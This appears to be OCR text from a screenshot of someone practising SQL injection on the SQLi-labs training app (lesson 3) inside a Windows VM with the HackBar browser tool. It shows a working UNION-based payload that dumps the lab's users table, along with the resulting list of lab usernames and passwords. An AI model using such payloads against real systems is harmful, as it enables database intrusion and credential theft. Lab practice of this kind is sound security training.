 Windows 10 x64 - VMware Workstation
Workstation
Windows 10 x64
Less-3 Error Based- String (with T
192.168.2.8/sqli/Less-3/?id=0') union select 1,(select group_co
工作台 · 语雀 Button 按钮 | Eleme... 组件 | Element 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id=('0') union select 1,(select group_concat(id,"~",username,"~",password) from users),3 --
-') LIMIT 0,1
Your Login name:1~Dumb~Dumb,2~Angelina~I-kill-
you,3~Dummy~p@ssword,4~secure~crappy,5~stupid~stupidity,6~superman~gen
Your Password:3
SQLI DUMB SERIES-3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.8/sqli/Less-3/?id=0') union select 1,(select group_concat(id,"~",username,"~",password)
from users),3 -- -
Post data Referer User Agent Cookies Clear All
英
20:07
2023/12/23
2
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
英